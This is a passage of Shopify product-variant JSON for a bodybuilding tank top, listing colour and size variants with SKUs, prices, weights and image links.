ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJYD195478826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163548400,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJYD195478828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - 